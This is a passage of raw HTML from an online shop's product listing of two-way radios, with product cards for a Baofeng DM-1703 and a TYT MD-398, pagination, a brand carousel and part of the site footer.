https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/09/rBVaqmDb6QWAO5z_AACtr-vk064721.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/09/rBVaqmDb6QWAO5z_AACtr-vk064721.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/09/rBVaqmDb6QWAO5z_AACtr-vk064721.jpg?resize=500%2C500&amp;ssl=1 500w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://baofengtech.us/product/baofeng-dm-1703/">
					<img width="600" height="600" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/09/dm-1703-2-dual-band-radio.jpg?resize=600%2C600&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/09/dm-1703-2-dual-band-radio.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/09/dm-1703-2-dual-band-radio.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/09/dm-1703-2-dual-band-radio.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/09/dm-1703-2-dual-band-radio.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/09/dm-1703-2-dual-band-radio.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/09/dm-1703-2-dual-band-radio.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/09/dm-1703-2-dual-band-radio.jpg?resize=500%2C500&amp;ssl=1 500w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://baofengtech.us/compare/" data-id="21576" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://baofengtech.us/product/baofeng-dm-1703/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="21576">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://baofengtech.us/wishlist/" data-key="7ca4cf28b2" data-product-id="21576" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://baofengtech.us/product/baofeng-dm-1703/">Baofeng DM-1703 Dual Band Dual Time Slot DMR Digital/Analog 2 Way Radio 136-174/400-470MHz 1024 Channels Ham Radio</a></h3>
				<div class="wd-star-rating">
					<div class="star-rating" role="img" aria-label="Rated 0 out of 5">
					<span style="width: 0%">
			Rated <strong class="rating">0</strong> out of 5		</span>
				</div>
				</div>
		
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;125.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>89.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;89.99.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://baofengtech.us/product/baofeng-dm-1703/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="21576" data-product_sku="dm-1703" aria-label="Read more about &ldquo;Baofeng DM-1703 Dual Band Dual Time Slot DMR Digital/Analog 2 Way Radio 136-174/400-470MHz 1024 Channels Ham Radio&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	</div>

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:21576,&quot;item_id&quot;:21576,&quot;item_name&quot;:&quot;Baofeng DM-1703 Dual Band Dual Time Slot DMR Digital\/Analog 2 Way Radio 136-174\/400-470MHz 1024 Channels Ham Radio&quot;,&quot;sku&quot;:&quot;dm-1703&quot;,&quot;price&quot;:89.99,&quot;stocklevel&quot;:0,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;HANDHELD&quot;,&quot;id&quot;:21576,&quot;productlink&quot;:&quot;https:\/\/baofengtech.us\/product\/baofeng-dm-1703\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:12,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				
					</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-standard  col-lg-3 col-md-3 col-6 last  type-product post-2679 status-publish first outofstock product_cat-analog product_cat-dmr product_cat-handheld product_tag-baofeng-radios product_tag-dmr product_tag-two-way-radio product_tag-tyt has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="12" data-id="2679">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://baofengtech.us/product/tyt-md-398/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-8%</span><span class="out-of-stock product-label">Sold out</span></div><img width="476" height="500" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/s-l500-2.jpg?resize=476%2C500&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/s-l500-2.jpg?w=476&amp;ssl=1 476w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/s-l500-2.jpg?resize=286%2C300&amp;ssl=1 286w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/s-l500-2.jpg?resize=350%2C368&amp;ssl=1 350w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/s-l500-2.jpg?resize=57%2C60&amp;ssl=1 57w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/s-l500-2.jpg?resize=86%2C90&amp;ssl=1 86w" sizes="auto, (max-width: 476px) 100vw, 476px" />		</a>
					<div class="hover-img">
				<a href="https://baofengtech.us/product/tyt-md-398/">
					<img width="600" height="600" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/s-l1600-7.jpg?resize=600%2C600&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/s-l1600-7.jpg?w=1001&amp;ssl=1 1001w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/s-l1600-7.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/s-l1600-7.jpg?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/s-l1600-7.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/s-l1600-7.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/s-l1600-7.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/s-l1600-7.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/s-l1600-7.jpg?resize=60%2C60&amp;ssl=1 60w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/s-l1600-7.jpg?resize=90%2C90&amp;ssl=1 90w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/s-l1600-7.jpg?resize=32%2C32&amp;ssl=1 32w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/s-l1600-7.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://baofengtech.us/compare/" data-id="2679" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://baofengtech.us/product/tyt-md-398/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2679">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://baofengtech.us/wishlist/" data-key="7ca4cf28b2" data-product-id="2679" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://baofengtech.us/product/tyt-md-398/">TYT MD-398 10 Watt DMR Digital Radio IP67 Waterproof Up to 1000 Channels with 2 Antenna (High Gain Antenna Included)</a></h3>
				<div class="wd-star-rating">
					<div class="star-rating" role="img" aria-label="Rated 0 out of 5">
					<span style="width: 0%">
			Rated <strong class="rating">0</strong> out of 5		</span>
				</div>
				</div>
		
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>129.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;129.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>119.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;119.99.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://baofengtech.us/product/tyt-md-398/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="2679" data-product_sku="MD-398" aria-label="Read more about &ldquo;TYT MD-398 10 Watt DMR Digital Radio IP67 Waterproof Up to 1000 Channels with 2 Antenna (High Gain Antenna Included)&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	</div>

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2679,&quot;item_id&quot;:2679,&quot;item_name&quot;:&quot;TYT MD-398 10 Watt DMR Digital Radio IP67 Waterproof Up to 1000 Channels with 2 Antenna (High Gain Antenna Included)&quot;,&quot;sku&quot;:&quot;MD-398&quot;,&quot;price&quot;:119.99,&quot;stocklevel&quot;:0,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;ANALOG&quot;,&quot;id&quot;:2679,&quot;productlink&quot;:&quot;https:\/\/baofengtech.us\/product\/tyt-md-398\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:13,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				
					</div>
</div>

							

			</div>
							<div class="wd-loop-footer products-footer">
					<nav class="woocommerce-pagination wd-pagination">
				<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://baofengtech.us/product-tag/baofeng-radios/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://baofengtech.us/product-tag/baofeng-radios/page/2/">&rarr;</a></li>
</ul>
			</nav>
			</div>

		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper"><div id="brands_2919" class="brands-items-wrapper brands-widget slider-brands_2919 brands-carousel brands-hover-alt brands-style-default wd-carousel-container wd-carousel-spacing-0" data-owl-carousel data-wrap="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="yes" data-desktop="7" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div class=" owl-carousel owl-items-lg-7 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div class="brand-item"><a title="TYT" href="https://baofengtech.us/shop/?filter_brand=tyt"><img width="1000" height="299" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-7.png?fit=1000%2C299&amp;ssl=1" class="attachment-full size-full" alt="baofeng-radio (7)" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-7.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-7.png?resize=400%2C120&amp;ssl=1 400w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-7.png?resize=768%2C230&amp;ssl=1 768w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-7.png?resize=500%2C150&amp;ssl=1 500w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a></div><div class="brand-item"><a title="Retevis" href="https://baofengtech.us/shop/?filter_brand=retevis"><img width="1000" height="299" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-6.png?fit=1000%2C299&amp;ssl=1" class="attachment-full size-full" alt="baofeng-radio (6)" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-6.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-6.png?resize=400%2C120&amp;ssl=1 400w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-6.png?resize=768%2C230&amp;ssl=1 768w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-6.png?resize=500%2C150&amp;ssl=1 500w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a></div><div class="brand-item"><a title="QYT" href="https://baofengtech.us/shop/?filter_brand=qyt"><img width="1000" height="299" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-5.png?fit=1000%2C299&amp;ssl=1" class="attachment-full size-full" alt="baofeng-radio (5)" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-5.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-5.png?resize=400%2C120&amp;ssl=1 400w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-5.png?resize=768%2C230&amp;ssl=1 768w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/baofeng-radio-5.png?resize=500%2C150&amp;ssl=1 500w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a></div><div class="brand-item"><a title="BFTECH" href="https://baofengtech.us/shop/?filter_brand=bftech"><img width="1000" height="299" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/logo1.png?fit=1000%2C299&amp;ssl=1" class="attachment-full size-full" alt="logo1" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/logo1.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/logo1.png?resize=400%2C120&amp;ssl=1 400w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/logo1.png?resize=768%2C230&amp;ssl=1 768w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/logo1.png?resize=500%2C150&amp;ssl=1 500w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a></div><div class="brand-item"><a title="BaoFeng" href="https://baofengtech.us/shop/?filter_brand=baofeng"><img width="1000" height="299" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/logo2.png?fit=1000%2C299&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/logo2.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/logo2.png?resize=400%2C120&amp;ssl=1 400w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/logo2.png?resize=768%2C230&amp;ssl=1 768w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/08/logo2.png?resize=500%2C150&amp;ssl=1 500w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																<div class="container main-footer">
						<style data-type="vc_shortcodes-custom-css">.vc_custom_1628673045472{border-bottom-width: 1px !important;padding-top: 30px !important;border-bottom-color: rgba(255,255,255,0.1) !important;border-bottom-style: solid !important;}.vc_custom_1628673997424{border-bottom-width: 1px !important;padding-top: 40px !important;border-bottom-color: rgba(255,255,255,0.1) !important;border-bottom-style: solid !important;}.vc_custom_1628673756815{padding-top: 30px !important;}.vc_custom_1628673683408{margin-bottom: 30px !important;padding-top: 0px !important;}.vc_custom_1533821564252{margin-bottom: 30px !important;padding-top: 0px !important;}.vc_custom_1533821570339{margin-bottom: 30px !important;padding-top: 0px !important;}.vc_custom_1533821575175{margin-bottom: 30px !important;padding-top: 0px !important;}.vc_custom_1660200985068{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: rgba(255,255,255,0.1) !important;border-right-style: solid !important;}.vc_custom_1660201003218{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: rgba(255,255,255,0.1) !important;border-right-style: solid !important;}.vc_custom_1660200939762{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: rgba(255,255,255,0.1) !important;border-right-style: solid !important;}.vc_custom_1660200978604{margin-bottom: 0px !important;}.vc_custom_1660699525824{margin-top: -40px !important;}.vc_custom_1660201060288{padding-top: 0px !important;}.vc_custom_1660201067383{padding-top: 0px !important;}.vc_custom_1660699584464{margin-top: -32px !important;}.vc_custom_1628673251810{margin-bottom: 10px !important;}.vc_custom_1660205585763{margin-bottom: 15px !important;}.vc_custom_1635935480544{margin-bottom: 0px !important;}.vc_custom_1533821739563{margin-bottom: 30px !important;padding-top: 0px !important;}.vc_custom_1628673764157{margin-bottom: 30px !important;padding-top: 0px !important;}.vc_custom_1628673760806{margin-bottom: 30px !important;padding-top: 0px !important;}.vc_custom_1628673479463{margin-bottom: 15px !important;}.vc_custom_1628673511732{margin-bottom: 0px !important;}.vc_custom_1628673538183{margin-bottom: 15px !important;}.vc_custom_1628673534044{margin-bottom: 0px !important;}.vc_custom_1628673552422{margin-bottom: 15px !important;}.wd-rs-618264f61c297{--wd-max-width: 420px;}#wd-62f4ba04461f3.wd-text-block{color:rgba(255,255,255,0.6);}@media (max-width: 767px) {.website-wrapper .wd-rs-62f4a85a14407 > .vc_column-inner{margin-bottom:0px !important;}.website-wrapper .wd-rs-62f4a86720dc6 > .vc_column-inner{margin-bottom:0px !important;}}</style><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1628673045472 vc_row-has-fill vc_row-o-content-top vc_row-flex wd-rs-611394101e48d"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6 vc_col-xs-12 text-center wd-rs-6113969174799"><div class="vc_column-inner vc_custom_1628673683408"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-62f4a814246ba" class=" wd-rs-62f4a814246ba wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme-light wd-bg-none vc_custom_1660200985068"  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper info-icon" style="width: 55px;height: 55px;"><svg id="svg-8063" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 45 28" style="enable-background:new 0 0 45 28;" xml:space="preserve"> <path id="retail-free-shipping" style="fill:#F4A51C;" d="M9,22.3c-0.8,0-1.4,0.7-1.4,1.5c0,0.8,0.7,1.4,1.5,1.4 c0.8,0,1.4-0.7,1.4-1.4C10.5,22.9,9.8,22.2,9,22.3z M36,22.3c-0.8,0-1.4,0.7-1.4,1.5c0,0.8,0.7,1.4,1.5,1.4c0.8,0,1.4-0.7,1.4-1.4 C37.5,22.9,36.8,22.2,36,22.3z M33.8,17.2h-1.5c-0.4,0-0.7,0.3-0.8,0.7c0,0.4,0.3,0.7,0.7,0.8c0,0,0.1,0,0.1,0h1.5 c0.4,0,0.7-0.3,0.8-0.7C34.5,17.6,34.2,17.3,33.8,17.2C33.8,17.2,33.8,17.2,33.8,17.2z M44,15.7l-2.9-1.1l-1.9-7.2 c-0.2-1-1.2-1.7-2.2-1.6h-4.8V1.4c0-0.8-0.7-1.5-1.5-1.4H1.5C0.7,0,0,0.6,0,1.4V23c0,0.8,0.7,1.5,1.5,1.4h3.1c0.5,2.4,2.9,4,5.4,3.5 c1.7-0.4,3.1-1.7,3.5-3.5h18.1c0.5,2.4,2.9,4,5.4,3.5c1.7-0.4,3.1-1.7,3.5-3.5h3.1c0.8,0,1.5-0.6,1.5-1.4v-5.9 C45,16.5,44.6,15.9,44,15.7z M1.5,1.4h29.3v5.7c-0.1,3.6-3.1,6.5-6.7,6.5c0,0,0,0,0,0H1.5V1.4L1.5,1.4z M9,26.6 c-1.6-0.1-2.8-1.4-2.7-3c0.1-1.6,1.4-2.8,3-2.7c1.5,0.1,2.7,1.3,2.7,2.9C12,25.3,10.6,26.6,9,26.6z M36,26.6c-1.6-0.1-2.8-1.4-2.7-3 c0.1-1.6,1.4-2.8,3-2.7c1.5,0.1,2.7,1.3,2.7,2.9C39,25.3,37.6,26.6,36,26.6z M43.5,23h-3.1c-0.3-1.4-1.2-2.6-2.6-3.2 c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0l-0.1-0.1c0,0,0,0,0,0l-0.2-0.1c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0c0,0,0,0-0.1,0c-0.1,0-0.1,0-0.2,0h-0.1c-0.1,0-0.1,0-0.2,0h-0.1c-0.1,0-0.1,0-0.2,0s-0.1,0-0.2,0h-0.1 c-0.1,0-0.1,0-0.2,0h-0.1c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0l-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0.1c0,0,0,0,0,0l-0.1,0.1c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0c-1.3,0.6-2.3,1.8-2.6,3.2H13.4c-0.3-1.4-1.2-2.6-2.6-3.2 c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0l-0.1-0.1c0,0,0,0,0,0l-0.2-0.1c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0c0,0,0,0-0.1,0c-0.1,0-0.1,0-0.2,0H9.4c-0.1,0-0.1,0-0.2,0H9.2c-0.1,0-0.1,0-0.2,0s-0.1,0-0.2,0H8.7 c-0.1,0-0.1,0-0.2,0H8.5c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0l-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0.1c0,0,0,0,0,0l-0.1,0.1c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0c-1.3,0.6-2.3,1.8-2.6,3.2H1.5v-7.9H24 c4.4,0.1,8.1-3.4,8.2-7.9c0,0,0,0,0,0H37c0.3,0,0.6,0.2,0.8,0.6l1.7,6.6h-3.3c-0.5,0-1-0.4-1-0.9V10c0-0.4-0.4-0.7-0.8-0.7 c-0.4,0-0.7,0.3-0.7,0.7v3.4c0,1.3,1.1,2.4,2.5,2.4h4l3.3,1.2V23L43.5,23L43.5,23z M8.3,2.9H4.5c-0.4,0-0.7,0.3-0.7,0.6 c0,0,0,0,0,0.1v7.9c0,0.4,0.4,0.7,0.8,0.7c0.4,0,0.7-0.3,0.7-0.7V7.9h2.3c0.4,0,0.7-0.3,0.8-0.7c0-0.4-0.3-0.7-0.7-0.8 c0,0-0.1,0-0.1,0H5.3V4.3h3C8.6,4.3,9,4,9,3.6C9,3.2,8.7,2.9,8.3,2.9C8.3,2.9,8.3,2.9,8.3,2.9z M21,4.3c0.4,0,0.7-0.3,0.8-0.7 c0-0.4-0.3-0.7-0.7-0.8c0,0-0.1,0-0.1,0h-3.8c-0.4,0-0.7,0.3-0.7,0.6c0,0,0,0,0,0.1v7.9c0,0.4,0.3,0.7,0.7,0.7c0,0,0.1,0,0.1,0H21 c0.4,0,0.7-0.2,0.7-0.6c0,0,0-0.1,0-0.1c0-0.4-0.3-0.7-0.7-0.7c0,0,0,0-0.1,0h-3V7.9h1.5c0.4,0,0.7-0.3,0.8-0.7 c0-0.4-0.3-0.7-0.7-0.8c0,0-0.1,0-0.1,0H18V4.3H21z M27.8,11.5c0-0.4-0.3-0.7-0.7-0.7c0,0,0,0-0.1,0h-3V7.9h1.5 c0.4,0,0.7-0.3,0.8-0.7c0-0.4-0.3-0.7-0.7-0.8c0,0-0.1,0-0.1,0H24V4.3h3c0.4,0,0.7-0.3,0.8-0.7c0-0.4-0.3-0.7-0.7-0.8 c0,0-0.1,0-0.1,0h-3.8c-0.4,0-0.7,0.3-0.7,0.6c0,0,0,0,0,0.1v7.9c0,0.4,0.3,0.7,0.7,0.7c0,0,0,0,0.1,0H27 C27.4,12.2,27.7,11.9,27.8,11.5C27.8,11.5,27.8,11.5,27.8,11.5z M13.3,8.3c1-0.5,1.7-1.5,1.7-2.6c0-1.6-1.4-2.9-3-2.9h-1.5 c-0.4,0-0.7,0.3-0.7,0.6c0,0,0,0,0,0.1v7.9c0,0.4,0.4,0.7,0.8,0.7c0.4,0,0.7-0.3,0.7-0.7V8.6h0.4l2.8,3.3c0.1,0.2,0.4,0.3,0.6,0.3 c0.2,0,0.3-0.1,0.5-0.1c0.3-0.2,0.4-0.6,0.2-0.9c0,0,0,0,0-0.1L13.3,8.3z M13.5,5.7c0,0.8-0.7,1.4-1.5,1.4h-0.8V4.3H12 C12.8,4.3,13.5,4.9,13.5,5.7z"></path> </svg> </div>															
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title title wd-font-weight- box-title-style-default wd-fontsize-s">Over $100 Free Shipping.</h4>						<div class="info-box-inner set-cont-mb-s reset-last-child">
							<p>No one rejects, dislikes.</p>
						</div>

											</div>

									</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-6 vc_col-xs-12 text-center"><div class="vc_column-inner vc_custom_1533821564252"><div class="wpb_wrapper">			<div class="info-box-wrapper">
				<div id="wd-62f4a81aabf44" class=" wd-rs-62f4a81aabf44 wd-info-box wd-wpb text-left box-icon-align-left box-style- color-scheme-light wd-bg-none vc_custom_1660201003218"  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper info-icon" style="width: 50px;height: 50px;"><svg id="svg-5689" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve"> <path id="retail-247" style="fill:#F4A51C;" d="M30.4,26.6c-2.4-1.4-5.1-2.4-7.8-3l0.2-0.3c0.1-0.1,0.2-0.3,0.1-0.4l-0.5-2 c0.2-0.3,0.4-0.5,0.5-0.8c2-0.7,3-1.8,3.2-3.5c0.9-0.1,1.6-0.8,1.6-1.7v-4c0-0.9-0.7-1.7-1.6-1.7C26,6,24.6,0,16,0 c-1.8,0-3.6,0.4-5.3,1.1C7.5-1,3.2-0.1,1.1,3.1s-1.2,7.5,2,9.6c0.4,0.2,0.7,0.4,1.1,0.6v1.5c0,0.9,0.8,1.7,1.8,1.7h0.8 c0.3,0,0.6-0.1,0.8-0.2c0.3,1.6,1,3.2,1.9,4.5l-0.5,2c0,0.1,0,0.3,0.1,0.4l0.2,0.3c-2.7,0.6-5.4,1.6-7.8,3C0.6,27,0,28.1,0,29.2v2.3 C0,31.7,0.2,32,0.5,32c0,0,0,0,0.1,0h30.9c0.3,0,0.5-0.2,0.5-0.5c0,0,0,0,0-0.1v-2.3C32,28.1,31.4,27.1,30.4,26.6z M16,25.3l1.3,2.9 h-2.6L16,25.3z M14.3,29.3h3.4l0.3,1.6h-4L14.3,29.3z M21.6,21.9l0.2,1l-0.5,0.7c0,0-0.1,0.1-0.1,0.1l-2.2,3.1l-0.7,1l-1.4-3.2 c1.8-0.2,3.4-1.1,4.6-2.4C21.5,22,21.5,21.9,21.6,21.9L21.6,21.9z 